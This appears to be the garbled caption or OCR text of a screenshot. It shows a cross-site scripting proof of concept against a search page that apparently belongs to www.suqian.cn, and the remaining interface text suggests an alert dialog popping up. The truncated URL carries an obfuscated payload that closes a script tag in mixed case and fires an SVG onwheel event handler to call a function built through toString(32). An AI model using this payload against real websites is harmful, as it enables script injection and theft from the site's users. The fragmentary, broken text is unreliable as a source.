 ult.aspx?categoryNum=&searchtype=title&keyword=</sCrIpT></sCrIpT><svg%20%20onwheel=top[11189117..toString(32)](1);>
WEB知
s bar
安全其他
非安全
Web user login
www.suqian.cn 显示
1
确定
帖子
搜索
N
首 页